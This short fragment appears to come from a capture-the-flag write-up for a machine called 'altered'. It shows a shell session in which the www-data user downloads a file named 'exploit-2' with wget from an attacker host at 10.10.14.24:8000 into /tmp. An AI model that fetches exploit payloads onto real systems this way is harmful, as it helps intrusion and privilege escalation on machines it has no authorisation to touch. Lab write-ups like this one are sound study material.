 www-data@altered:/tmp$ wget http://10.10.14.24:8000/exploit-2
--2023-10-19 23:19:16--  http://10.10.14.24:8000/exploit-2
Connecting to 10.10.14.24:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17288 (17K) [application/octet-stream]
Saving to: ‘exploit-2’
exploit-2           100%[===================>]  16.88K  88.9KB/s    in 0.2s
2023-10-19 23:19:17 (88.9 KB/s) - ‘exploit-2’ saved [17288/17288]
www-data@altered:/tmp$ ls
exploit-2